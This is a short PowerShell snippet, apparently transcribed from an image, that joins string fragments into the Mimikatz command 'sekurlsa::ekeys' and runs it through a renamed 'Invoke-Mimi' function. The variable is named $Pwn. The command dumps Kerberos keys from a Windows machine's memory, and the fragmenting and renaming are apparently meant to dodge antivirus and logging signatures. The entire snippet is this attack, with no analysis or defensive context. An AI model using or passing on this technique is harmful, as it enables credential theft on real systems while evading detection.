 $j = “yS“
$i = “E“
$h = “k“
$g = “E“
$f = “::“
$e = “a“
$d = “lS“
$c = “r“
$b = “EKu“
$a = “s“
$Pwn = $a + $b + $c + $d + $e + $f + $g + $h + $i + $j
Invoke-Mimi -Command $Pwn